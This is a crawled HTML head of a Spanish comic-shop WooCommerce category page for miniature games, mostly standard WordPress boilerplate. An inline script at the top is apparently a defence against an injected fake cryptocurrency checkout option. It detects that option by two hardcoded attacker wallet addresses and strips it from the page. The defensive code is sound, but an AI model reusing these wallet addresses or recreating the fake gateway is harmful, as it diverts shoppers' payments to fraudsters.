

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/categoria-producto/juegosdeminiaturas/
body_size: 40006
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juegos de Miniaturas archivos | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" />
	<link rel="next" href="https://arte9.com/categoria-producto/juegosdeminiaturas/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juegos de Miniaturas archivos | Arte9" />
	<meta property="og:description" content="Juegos cuyo componente principal son las miniaturas" />
	<meta property="og:url" content="https://arte9.com/categoria-producto/juegosdeminiaturas/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/12/greenlanters.jpg" />
	<meta property="og:image:width" content="459" />
	<meta property="og:image:height" content="708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://arte9.com/categoria-producto/juegosdeminiaturas/#webpage","url":"https://arte9.com/categoria-producto/juegosdeminiaturas/","name":"Juegos de Miniaturas archivos | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"breadcrumb":{"@id":"https://arte9.com/categoria-producto/juegosdeminiaturas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/categoria-producto/juegosdeminiaturas/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/categoria-producto/juegosdeminiaturas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de Miniaturas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Juegos de Miniaturas Categoría Feed" href="https://arte9.com/categoria-producto/juegosdeminiaturas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"caa60bce90","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
